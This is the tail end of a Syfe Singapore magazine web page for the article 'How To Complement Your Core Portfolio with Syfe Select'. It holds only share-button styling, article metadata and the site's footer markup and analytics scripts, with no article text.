.td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.syfe.com%2Fmagazine%2Fguide_article%2Fhow-to-complement-your-core-portfolio-with-syfe-select%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=How+To+Complement+Your+Core+Portfolio+with+Syfe+Select&url=https%3A%2F%2Fwww.syfe.com%2Fmagazine%2Fguide_article%2Fhow-to-complement-your-core-portfolio-with-syfe-select%2F&via=Connect" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.syfe.com/magazine/guide_article/how-to-complement-your-core-portfolio-with-syfe-select/&title=How+To+Complement+Your+Core+Portfolio+with+Syfe+Select" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.syfe.com/magazine/guide_article/how-to-build-a-3-fund-portfolio-as-your-core-investment/">How To Build A 3-Fund Portfolio As Your Core Investment</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.syfe.com/magazine/guide_article/how-to-add-funds-to-your-syfe-portfolio/">How To Add Funds To Your Syfe Portfolio</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.syfe.com/magazine/author/sebastian/">Syfe Singapore</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Syfe Singapore"><meta itemprop="url" content="https://www.syfe.com/magazine/author/sebastian/"></span><meta itemprop="datePublished" content="2021-09-27T13:45:49+08:00"><meta itemprop="dateModified" content="2021-11-22T10:39:50+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.syfe.com/magazine/guide_article/how-to-complement-your-core-portfolio-with-syfe-select/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.syfe.com/magazine/guide_article/how-to-complement-your-core-portfolio-with-syfe-select/"></span><meta itemprop="name" content="Connect"></span><meta itemprop="headline " content="How To Complement Your Core Portfolio with Syfe Select"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.syfe.com/magazine/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				

<script>
    window.geography = "sg";
    window.locale = "en-sg";
</script>


    
<style>
    @media (max-width: 768px) {
        .syfe .syfe-footer .pronunciation {
            background-image: url('https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/assets/images/pronunciation_mobile.png') !important;
        }
    }
</style>

    <div class="syfe-webflow-container">
        <!DOCTYPE html>
<!-- Last Published: Tue Mar 18 2025 05:18:09 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="webflow.syfe.com" data-wf-page="66fb8c1c567a83b9fd18ffc9" data-wf-site="64d3542964db4e6ae6de7d1d"><head><link href="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/653be9407701443424ecc510_Group%201%20(1).png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/653f5aef786750c37826d71a_Group%201%20(4).png" rel="apple-touch-icon"/><link href="https://www.syfe.com/shared-components/fcpizw" rel="canonical"/><link href="https://assets.website-files.com" rel="preconnect"/>
<link href="https://assets.website-files.com" rel="dns-prefetch"/>
<link href="https://assets-global.website-files.com" rel="preconnect"/>
<link href="https://assets-global.website-files.com" rel="dns-prefetch"/>



<style>
 .wf-loading * { 
   opacity: 0; 
  } 

  body {
    -webkit-font-smoothing: antialiased;
  }
  .popup-tab-content .add-ons_accordion.add-ons_js-accordion{
padding-bottom: 40px;
}

  #webWidget {
    z-index: 9999999 !important;
  }
  .nav-bar {
    z-index: 99992 !important;
}
.nav-bar.sticky {
    z-index: 9999 !important;
}
  
.hover-wrapper:hover .hover-bg {
  transform: scale(1.05);
 }
  
/*h4.accordion-title.faq-js-accordion-title:after{
  background-size: 17px 24px !important;
}*/

.home-details_bottom-right.bg-yellow.popup-tab {
    background-color: transparent !important;
}
  .popup-wrapper.fixed-popup, .popup-wrapper-2.fixed-popup, .popup-past-managed, .popup-yield-2, .popup-past, .popup-yield {
    align-items: center;
    justify-content: center;
    background: transparent;
}
  
    .home-pagination_mobile {
      -ms-overflow-style: none;  /* Internet Explorer 10+ */
      scrollbar-width: none;  /* Firefox */
    }

    .home-pagination_mobile::-webkit-scrollbar{
      display: none; /* Safari and Chrome */
    }

  .add-ons_accordion-item.add-ons_js-accordion-item:last-child {
    position: relative;
    z-index: 9;
}
  .panel-des {
    display: none;
}
.add-ons_accordion-item.add-ons_js-accordion-item.active .panel-des {
    display: block;
}

.tooltip-popup__wrapper{
    width: 600px;
    max-height: 640px;
    position: relative;
    overflow-y: scroll;
    overflow-x: hidden;
}

.tooltip-popup__wrapper .heading-flex {
    margin-bottom: 0;
}
  
  .popup-wrapper-content {
    width: 600px;
    max-height: 640px;
}
  .popup-wrapper-content .heading-flex {
    margin-bottom: 0;
}
  .popup-wrapper-content:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 120px;
    left: 0;
    bottom: 0;
    background: linear-gradient(180deg, rgba(253, 252, 248, 0.00) 0%, #FDFCF8 100%);
    pointer-events: none;
}
  .home-fore_popup-wrap.set-up-pop-wrap.popup-wrapper-content:after{
  display:none
  }
.popup-wrapper-content{
    position: relative;
}
     
  .section-artical .slick-track{
justify-content: space-between;
}
  .tooltip-content{
 box-shadow: 0px 20px 50px rgb(38 49 89 / 15%) !important; 
}

  .tooltip-content br {
    display: block;
  }
  
  .nav-bar{
    z-index: 999;
}
.nav-bar.sticky {
    z-index: 999;
}
  .faq-js-accordion-title {
    padding: 1.5rem;
    /*border-bottom: 1px solid #dedfee;*/
}
.faq-js-accordion-title.open {
    border-bottom: transparent;
}
  .section-artical .slick-slide:last-child {
    margin-right: 0;
}
.section-artical .slick-slide:first-child {
    margin-left: 0;
}

  .accordion__item{
    overflow: unset;
}
  .show-modal {
    overflow: hidden;
}
  h4.accordion-title.faq-js-accordion-title {
     -webkit-user-select: none; /* Safari */
    -ms-user-select: none; /* IE 10 and IE 11 */
    user-select: none; /* Standard syntax */
  }
  h4.accordion-title.faq-js-accordion-title:after {
  content: "";
  position: absolute;
  width: 24px;
  height: 24px;
  background-image: url(https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/650ee1ea39aef13035018c4f_plus.svg);
  background-repeat: no-repeat;
  right: 0;    
  top: 26px;
  background-position: center;
}
h4.accordion-title.faq-js-accordion-title.open:after {
  background-image: url(https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/650ee1e7d22e2bc3f8200ca8_minus.svg);
}
  /* add a class to reuse */
.nav__review-slider.w-slider-nav .w-slider-dot {
    background-color: #EFF0F8;
    border-radius: 8px;
    width: 16px;
    height: 4px;
}
.nav__review-slider.w-slider-nav .w-slider-dot.w-active {
    background-color: #2F51C9;
}
</style>
<style>

/* Navabar transition */
  #navbar{
    transition: background-color 0.3s ease-out;   
    }
   #navbar-mb{
    transition: background-color 0.3s ease-out;
    }
  /*.menu-open .navbar-mobile-2 {
    z-index: 99999999 !important;
}*/
  .table-more-sticky {
    position: -webkit-sticky;
    position: sticky;
    z-index: 99;
    left: 0;
}
  .table-more.show-more {
    overflow: scroll;
}
  .table-more {
   overflow: hidden;
}
  .table-more.show-more .btn-view-more {
    display: none;
}
  .table-more-item-content {
    height: 120px;
}
  .popup-wrapper-content{
    overflow-y: scroll;
    overflow-x: hidden;
}
  a.button.call-btn {
    display: none;
}
  .syfe-for a.button.call-btn{
  display: block;
}
  .syfe-for .get-button {
    display: none;
}
  .show-modal .home-overview_padding {
    z-index: 9999999;
}
  .tab-container .accordion__item.js-accordion-item.accordian-active {
    pointer-events: auto;
}
  .home-fore_amount{
    font-style: normal !important;
}
  .tab-container .accordion__item.js-accordion-item img.js-accordion-icon {
    opacity: 0;
}
.tab-container .accordion-header.js-accordion-header.active-header img.js-accordion-icon {
    opacity: 1 !important;
}
.tab-container .accordion-header.js-accordion-header img.js-accordion-icon.active {
    opacity: 1 !important;
} 
  .manage-portfolio section.section_pagination {
    display: none;
}
  .pie-chart canvas {
    width: 320px !important;
    height: 320px !important;
}
  .popup-wrapper.fixed-popup, .popup-wrapper-2.fixed-popup, .home-fore_popup-main.advance-setting, .home-fore_popup-main {
    z-index: 9999999 !important;
}
  .tab-grid-2.sector-tab-grid .tab-grid-item:last-child {
    display: flex;
    align-items: center;
}
  @media all and (max-width: 767px) {
    .esg-bottom-footer .rt-text {
    white-space: nowrap;
}
    .section-your-portfolio .padding-global {
    padding: 0;
}
.section-your-portfolio .your-portfolio-heading, .section-your-portfolio .w-tab-menu, .section-your-portfolio .tab-top-content {
    padding: 0px 1.5rem;
}
.section-your-portfolio .your-portfolio-tab-content {
    padding-left: 1.5rem;
}
      .tab-price-heading-text.mob-title br {
    display: block;
}
    .tab-container.mt-0{
    border-bottom: 0px solid #dedfee !important;
}
    .tab-container .accordion__item.js-accordion-item:last-child {
    border: 0 !important;
}
      .pie-chart canvas {
    width: 240px !important;
    height: 240px !important;
}
    p.faqs_ans br {
    display: block;
}
    section.section_pagination .padding-global {
    padding-right: 0;
}
      .manage-portfolio section.section_pagination {
    display: block;
}
    section#Composition .chart-left-heading {
    padding-left: 0;
}
    div#Perfomance .padding-global {
    padding-left: 0;
    padding-right:0;
}
div#Perfomance .home-details_bottom-link-menu {
    padding-left: 1rem;
}
    [data-nav-menu-open] {
    width: 100%;
}
  .table-more-item-content {
    height: 100px;
}
    .section-artical .slick-slide {
    margin: 0px 6px;
}
    .solve-slide {
    position: relative;
    left: 30px;
}
    .solve-slide .slick-list {
    padding: 0 !important;
}
    .solve-slide .slick-track{
    left: -24px;
    }
    .tab-container .accordion__item.js-accordion-item {
    border-bottom: 1px solid #dedfee !important;
      /*padding-bottom: 40px;*/
}
        .slide-wrap {
    display: contents;
}

  }
.three-liner {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.four-liner {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
  
[mweb-break~="no"] > br{
    display: block;
}
@media screen and (max-width: 767px) {
  .tooltip .tooltip-content {
    display: none !important;
}
.tooltip.add .tooltip-content {
    display: block !important;
}
  
  .percentage-wrapper--next-line {
    .price-pr {
      display: contents;
    }
  }
}
  
.section-hello-bar__movement--mobile::-webkit-scrollbar {
  display: none;
}
  
a.section_pagination-link.tab-bar__link--mobile:last-child {
  margin-right: 1.5rem;
}

.cta-bg-image__bg.cta-bg-image__cut-bg {
    left: calc(50% - 600px + 96px);
    width: calc(50% + 504px);
}
.cta-bg-image__bg.cta-bg-image__cut-bg--right {
    right: calc(50% - 600px + 96px);
    width: calc(50% + 504px);
}
</style>
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->






<script classname="structured-data-list" type="application/ld+json">
  {
      "@context": "https://schema.org",
      "@type": "Organization",
      "url": "https://www.syfe.com",
      "sameAs": ["https://www.facebook.com/SyfeSG/", "https://www.linkedin.com/company/syfe", "https://twitter.com/SyfeSG"],
      "@id": "https://www.syfe.com/#organization",
      "name": "Syfe",
      "logo": "https://assets-global.website-files.com/64d3542964db4e6ae6de7d1d/65323b9dcaf2102b4af31813_syfe-logo.webp"
  }
</script>
<script classname="structured-data-list" type="application/ld+json">
  {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "@id": "https://www.syfe.com/#website",
      "url": "https://www.syfe.com",
      "name": "Syfe"
  }
</script>

<script defer="" src="https://www.syfe.com/onelink-smart-script-v2.0.0.js"></script>
</head><body><div class="footer"><div class="footer-container"><div class="footer-left-block"><a class="footer-brand w-inline-block" href="https://www.syfe.com/"><img alt="" class="footer__logo" height="48" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/65323b9dcaf2102b4af31813_syfe-logo.webp" width="144"/></a><div class="footer-country-lang"><a class="country w-inline-block" href="https://www.syfe.com/"><div class="singapore">Singapore</div></a><img alt="" class="vectors-wrapper-13" height="13" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d55_separator.svg" width="1"/><a class="country w-inline-block" href="https://www.syfe.com/en-hk?rp=ls"><div class="hongkong">HONG KONG</div></a><img alt="" class="vectors-wrapper-13" height="13" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d55_separator.svg" width="1"/><a class="country w-inline-block" href="https://www.syfe.com/au?rp=ls"><div class="australia">AUSTRALIA</div></a></div><div class="footer-apps"><a class="app-link w-inline-block" href="https://play.google.com/store/apps/details?id=com.syfe&amp;hl=en_SG&amp;gl=SG&amp;pli=1" target="_blank"><img alt="" class="vectors-wrapper-14" height="40" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d56_google-play.svg" width="133.3333282470703"/></a><a class="app-link w-inline-block" href="https://apps.apple.com/sg/app/syfe/id1497156434" target="_blank"><img alt="" class="vectors-wrapper-15" height="40" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d54_app-store.svg" width="120"/></a></div><div class="footer-social"><div class="footer-social-wrap"><a class="social-link w-inline-block" href="https://www.instagram.com/SyfeSG/" target="_blank"><img alt="" class="vectors-wrapper-16" height="32" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d51_IG.webp" width="32"/></a><a class="social-link w-inline-block" href="https://www.facebook.com/SyfeSG/" target="_blank"><img alt="" class="vectors-wrapper-16" height="32" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d59_FB.webp" width="32"/></a><a class="social-link w-inline-block" href="https://twitter.com/i/flow/login?redirect_after_login=%2FSyfeSG%2F" target="_blank"><img alt="" class="vectors-wrapper-16" height="32" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d5b_TW.webp" width="32"/></a><a class="social-link w-inline-block" href="https://www.linkedin.com/company/syfe/mycompany/" target="_blank"><img alt="" class="vectors-wrapper-16" height="32" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e3297d6a5c9343fa085d57_LI.webp" width="32"/></a><a class="social-link wp-link w-inline-block" href="https://api.whatsapp.com/send?phone=6531381215&amp;amp;text=Hi%2c%20Got%20your%20reference%20from%20your%20Website.%20I%20want%20to%20learn%20more%20about%20digital%20visiting%20card%20and%20make%20one%20for%20me.&amp;amp;source=&amp;amp;data=&amp;amp;app_absent=" target="_blank"><img alt="" class="vectors-wrapper-16" height="32" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/651fe533f7112a38f36d5885_whatsapp%201.svg" width="32"/></a></div></div><div class="footer-disclaimer"><div class="disclaimer-text">Syfe Pte. Ltd. (“Syfe”), which is regulated by the Monetary Authority of Singapore and holds Capital Markets Services Licence No. CMS100837, operates this website. This website may advertise Syfe products and services. This advertisement has not been reviewed by the Monetary Authority of Singapore.</div><div class="disclaimer-text">Please see our full disclaimers and disclosures <a class="link" href="https://www.syfe.com/static/docs/Consolidated_disclaimers_and_disclosures.pdf" target="_blank"><span>here</span></a>.</div></div></div><div class="footer-right-block"><div class="footer-top"><div class="footer-top-left"><div class="footer-links-col"><div class="footer-heading">INVEST</div></div><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/managed-portfolio"><div class="footer-heading-dark">MANAGED PORTFOLIOS</div></a><div class="footer-top-left-row"><div class="top-left-row-col"><div class="footer-sub-heading">Core</div><div class="footer-links-wrap"><a class="footer-link w-inline-block" href="https://www.syfe.com/core/equity100"><div class="footer-link-text">Core Equity100</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/core/core-growth"><div class="footer-link-text">Core Growth</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/core/core-balanced"><div class="footer-link-text">Core Balanced</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/core/core-defensive"><div class="footer-link-text">Core Defensive</div></a></div></div><div class="top-left-row-col"><div class="footer-sub-heading">specialised</div><a class="footer-link w-inline-block" href="https://www.syfe.com/protected-portfolios"><div class="footer-link-text">Protected Portfolios<br/></div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/select-themes"><div class="footer-link-text">Thematic Portfolios</div></a></div></div><div class="footer-top-left-row"><div class="top-left-row-col"><div class="footer-sub-heading">Passive Income</div><div class="footer-links-wrap"><a class="footer-link w-inline-block" href="https://www.syfe.com/income-plus"><div class="footer-link-text">Income+</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/reit-plus"><div class="footer-link-text">REIT+</div></a></div></div><div class="top-left-row-col"><div class="footer-sub-heading">build your own</div><a class="footer-link w-inline-block" href="https://www.syfe.com/select-custom"><div class="footer-link-text">Custom</div></a></div></div></div><div class="footer-top-right"><div class="footer-top-wrap"><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/brokerage"><div class="footer-heading-dark">BROKERAGE</div></a><div class="footer-link-col"><a class="footer-link w-inline-block" href="https://www.syfe.com/brokerage/ucits"><div class="footer-link-text">UCITS ETFs</div></a></div></div><div class="footer-top-wrap"><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/cash-management"><div class="footer-heading-dark">CASH MANAGEMENT</div></a><div class="top-riight-wrap"><div class="footer-link-col"><a class="footer-link w-inline-block" href="https://www.syfe.com/cash-management/cash-plus-flexi"><div class="footer-link-text">Cash+ Flexi</div></a></div><div class="footer-link-col"><a class="footer-link w-inline-block" href="https://www.syfe.com/wip-pages/cash-plus-guaranteed-leacy"></a></div></div></div><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/srs"><div class="footer-heading-dark">SRS</div></a><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/private-wealth"><div class="footer-heading-dark">PRIVATE WEALTH</div></a><a class="footer-heading-link w-inline-block" href="https://www.syfe.com/syfe-for-business"><div class="footer-heading-dark">SYFE FOR BUSINESS</div></a></div></div><div class="footer-bottom"><div class="footer-links-col"><div class="footer-heading">ABOUT</div><div class="footer-links-col-wrap"><a class="footer-link w-inline-block" href="https://www.syfe.com/about-us"><div class="footer-link-text">About Us</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/investment-strategy"><div class="footer-link-text">Investment Strategy</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/pricing"><div class="footer-link-text">Pricing</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/security"><div class="footer-link-text">Security</div></a></div></div><div class="footer-links-col"><div class="footer-heading">learn</div><div class="footer-links-col-wrap"><a class="footer-link w-inline-block" href="https://www.syfe.com/magazine/"><div class="footer-link-text">Syfe Magazine</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/magazine/syfe-e-books/"><div class="footer-link-text">E-books</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/financial-calculators"><div class="footer-link-text">Tools</div></a></div></div><div class="footer-links-col"><div class="footer-heading">SUPPORT</div><div class="footer-social"><a class="footer-link w-inline-block" href="https://www.syfe.com/faq"><div class="footer-link-text">FAQs</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/contact-us"><div class="footer-link-text">Contact Us</div></a></div></div><div class="footer-links-col"><div class="footer-heading">MORE</div><div class="footer-social"><a class="footer-link w-inline-block" href="https://www.syfe.com/legal"><div class="footer-link-text">Legal</div></a><a class="footer-link hide-career w-inline-block" href="https://www.syfe.com/careers"><div class="footer-link-text">Careers</div></a><a class="footer-link w-inline-block" href="https://www.syfe.com/financial-advisors"><div class="footer-link-text">Consult Us</div></a></div></div></div></div></div><div class="modal-overlay" id="geo-redirection-overlay"><div class="modal"><div class="div-block-108"><div><h1 class="heading-9" id="geo-modal-heading">Go to Syfe Hong Kong</h1></div><img alt="" class="geo-continue" loading="lazy" src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/64e328bcf8a9a1821c4083c0_menu.svg"/></div><p class="paragraph-37">You are accessing the website for Singapore, would you like to continue on this website?</p><div class="div-block-109"><div class="geo-continue"><a class="text-btn-wide w-inline-block" href="https://www.syfe.com/#"><div>Continue to Syfe Singapore</div></a></div><div class="div-block-111" id="geo-navigate"><a class="primary-button full-width align-center ls-logged w-button" href="https://www.syfe.com/#" logged-in-cta="" logged-in-link="">Go to Syfe Hong Kong</a></div></div></div><div class="code-embed w-embed w-script"></div></div></div><script crossorigin="anonymous" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=64d3542964db4e6ae6de7d1d" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.schunk.0e6f2ffd2694aa48.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.schunk.16049ecf1251028a.js" type="text/javascript"></script><script src="https://cdn.prod.website-files.com/64d3542964db4e6ae6de7d1d/js/syfe-v4.a15eecd1.c1be1e31a0f3dcfd.js" type="text/javascript"></script>











<!-- Start of Datadog script -->
<script defer="" src="https://www.datadoghq-browser-agent.com/datadog-rum.js" type="text/javascript"></script>




<script>(function() {
!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);

  if (window.location.host === 'www.syfe.com') {
	// only enabled in production
    Sentry.init({
      dsn: 'https://d0412411061642b0b440187091f15bf9@o216759.ingest.us.sentry.io/1358243',
      environment: 'webflow',
      integrations: [
           Sentry.browserTracingIntegration(),
           Sentry.replayIntegration(),
      ],
      tracesSampleRate: 0.2,
    });
  }


  var PLATFORM_URL = "";
  var DOMAIN='https://api.syfe.com';
  var BASEAPI_URL=DOMAIN;
  var GTM_ID='GTM-PK3J8HX';
  var BASE_URL='https://www.syfe.com/';
  var ONELINK_DOWNLOAD_APP_URL_EN_SG= 'https://syfe-referral-staging.onelink.me/8gpX';
  var DATADOG_APPLICATION_ID = '62056480-273a-4b69-80ca-b6be526a67b8';
  var DATADOG_CLIENT_TOKEN = 'pubfd5b315a4c963adc257839b8b99785ff';
  var ENVIRONMENT_NAME = 'staging';
  
  // override here for prod
  if(location.hostname === "www.syfe.com") {
    BASE_URL = "https://www.syfe.com/";
    ENVIRONMENT_NAME = 'production';
  }
  
  const LOCALES = {
    enSG: 'en-sg',
    enHK: 'en-hk',
    zhHK: 'zh-hk',
    enAU: 'en-au'
  };
  
  let locale = LOCALES.enSG;


(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', GTM_ID);

const convertUTCDateToLocalDate = (date) => {
  let newDate = new Date(date);
  newDate.setMinutes(newDate.getMinutes() - newDate.getTimezoneOffset());
  return newDate;
};

const isLoggedIn = () => {
  const validTill = localStorage.getItem('validTill') || null;
  
  const convertedValidTill = convertUTCDateToLocalDate(validTill);
  const currentDate = new Date();
  
  if (convertedValidTill > currentDate) 
    return true;
  return false;
};


const el = document.querySelector('#geo-redirection-overlay');
const heading = document.querySelector('#geo-modal-heading');
const continueCTAs = document.querySelectorAll('.geo-continue');
const navigateCTA = document.querySelector('#geo-navigate');
